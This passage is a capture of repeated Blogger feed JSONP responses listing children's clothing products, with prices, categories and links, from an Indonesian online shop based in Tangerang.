106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery360047460073425231974_1768962368641&_=1768962368642
body_size: 472
content:
// API callback
jQuery360047460073425231974_1768962368641({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/4786903415927329180?alt=json&callback=jQuery360047460073425231974_1768962368617&_=1768962368618
body_size: 715
content:
// API callback
jQuery360047460073425231974_1768962368617({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-4786903415927329180"},"published":{"$t":"2016-10-25T10:28:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:14.157-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju kaos lovely melody anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"grosir baju lovely melody murah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual dress tutu lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos lovely melody"},{"scheme":"http://www.blogger.com/atom/ns#","term":"model baju tutu lovely melody"}],"title":{"type":"text","$t":"kaos LOVELY melody pink 1-6"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak LOVELY melody pink  MurahBahan: Cotton semi combed 24s. sablon: rubber.\u0026nbsp;jual baju anak lovely melody, kaos lovely melody,  download baju lovely melody, gambar baju lovely melody, gambar bayi baju lovely melody, kaos lovely melody,  gambar kaos buat cewek gambar lovely melody, gambar anak lovely melody,grosir baju anak branded "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/4786903415927329180\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/4786903415927329180"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-lovely-melody-pink-1-6.html","title":"kaos LOVELY melody pink 1-6"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery360047460073425231974_1768962368633&_=1768962368634
body_size: 862
content:
// API callback
jQuery360047460073425231974_1768962368633({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery360047460073425231974_1768962368647&_=1768962368648
body_size: 707
content:
// API callback
jQuery360047460073425231974_1768962368647({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery360047460073425231974_1768962368657&_=1768962368658
body_size: 784
content:
// API callback
jQuery360047460073425231974_1768962368657({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1947220937298119470?alt=json&callback=jQuery360047460073425231974_1768962368655&_=1768962368656
body_size: 707
content:
// API callback
jQuery360047460073425231974_1768962368655({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1947220937298119470"},"published":{"$t":"2022-11-26T21:33:00.011-08:00"},"updated":{"$t":"2022-11-26T22:05:16.892-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Baju anak D\u0026C"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak grosir"}],"title":{"type":"text","$t":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"},"summary":{"type":"text","$t":"price\/ Rp21.000off\/ Rp25.000label\/ Promokirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;Baju anak D\u0026amp;C Maria queen- Princess - GROSIR eceran baju anak karakter branded\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1947220937298119470\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1947220937298119470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-d-maria-queen-princess-grosir.html","title":"Baju anak D\u0026C Maria queen- Princess - GROSIR eceran baju anak karakter branded"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU1EFokb5dY3_9M6Uo1my_fhnALxqTh4HpR7Hnhd8rz6saHTsEAc3JZdAeyeBEjG3qq5KJOk_B8Gf0ovCmC7fR9eRvIgeu-Gumje0AnIxlkJKn5l1-tVPlQtQAGVDxP-XuK2YKsI8SW0-eh0d8fnaa_Z-lWfFAzWA8Jg8TAiCldDo_2DNT1-aMtMKUhg\/s72-c\/IMG-20220218-WA0002.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/1515837851679398172?alt=json&callback=jQuery360047460073425231974_1768962368653&_=1768962368654
body_size: 799
content:
// API callback
jQuery360047460073425231974_1768962368653({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-1515837851679398172"},"published":{"$t":"2022-11-26T23:20:00.012-08:00"},"updated":{"$t":"2022-11-26T23:22:17.867-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan baju cewek Cute boba"}],"title":{"type":"text","$t":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"},"summary":{"type":"text","$t":"\u0026nbsp;price\/Rp35000off\/Rp40000label\/Promosikirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:\u0026nbsp;setelan baju cewek Cute boba D\u0026amp;C\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/1515837851679398172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/1515837851679398172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/setelan-baju-cewek-cute-boba-d-grosir.html","title":"setelan baju cewek Cute boba D\u0026C , GROSIR BAJU ANAK KARAKTER"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A\/s72-c\/IMG-20220701-WA0016.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/3025826685919090526?alt=json&callback=jQuery360047460073425231974_1768962368651&_=1768962368652
body_size: 498
content:
// API callback
jQuery360047460073425231974_1768962368651({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-3025826685919090526"},"published":{"$t":"2016-10-27T10:38:00.000-07:00"},"updated":{"$t":"2022-11-18T19:32:12.318-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cewek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"baju hello kitty 1 tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jual baju hello kitty cowo online"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos anak hello kitty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kaos hello kitty anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"setelan piyama hello kitty"}],"title":{"type":"text","$t":"kaos hello kitty polkadot biru (1-6)"},"summary":{"type":"text","$t":"Eceran, Grosir Baju Anak branded  MurahEceran, Grosir  Baju Anak hello kitty polkadot biru MurahBahan: Cotton semi combed 24s. sablon: pigmen.gambar baju princess hello kitty, baju anak mickey mouse, sepatu ank cewek 2tahun karakter little pony, baju hello kitty dan marsa hello kitty, toko online baju anak princess hello kitty murah,kaos hello kitty, kaos hello kitty,jual baju anak hello kitty,"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/3025826685919090526\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/3025826685919090526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2016\/10\/kaos-hello-kitty-polkadot-biru-1-6.html","title":"kaos hello kitty polkadot biru (1-6)"}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kiosbaju.com/feeds/posts/default/2671526647784904661?alt=json&callback=jQuery360047460073425231974_1768962368625&_=1768962368626
body_size: 784
content:
// API callback
jQuery360047460073425231974_1768962368625({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3895442343917523822.post-2671526647784904661"},"published":{"$t":"2022-11-26T22:03:00.003-08:00"},"updated":{"$t":"2022-11-26T22:06:52.578-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baju anak cute Boba"}],"title":{"type":"text","$t":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."},"summary":{"type":"text","$t":"price\/ Rp21.000kirim dari: Tangerang\tPengiriman: Setelah pembayaran diterima.Pembayaran: bisa melalui bank BRI,MANDIRI,BCAAuthor:\tAdmin KiosbajuLocation: Legok,TangerangKeyword:baju anak cute Boba D\u0026amp;C BLUE, grosir baju anak karakter branded.\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kiosbaju.com\/feeds\/2671526647784904661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3895442343917523822\/posts\/default\/2671526647784904661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kiosbaju.com\/2022\/11\/baju-anak-cute-boba-d-blue-grosir-baju.html","title":"baju anak cute Boba D\u0026C BLUE, grosir baju anak karakter branded."}],"author":[{"name":{"$t":"admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07646434727542189751"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPsmfiZZfYvn9_cDvRkG4HxGGN02aZA_Uvv-dUKRoEBFG7IGWf9l_rBE6w84yb3AbKM5s0r-HXxY98usm8GMxXGlj5NEaZZkatow0gKOY5NE5gCLFxoEtwCDz2PUwYq7e2PTQKs254QjjhbYTWQ0boKNjJd4LyyGx62xhFG-P3QOIECC6J70-ZixGzmw\/s72-w279-h320-c\/IMG-20220701-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tangerang, Tangerang City, Banten, Indonesia"},"georss$point":{"$t":"-6.1701796 106.6403236"},"georss$box":{"$t":"-34.480413436178843 71.4840736 22.140054236178845 141.7965736"}}});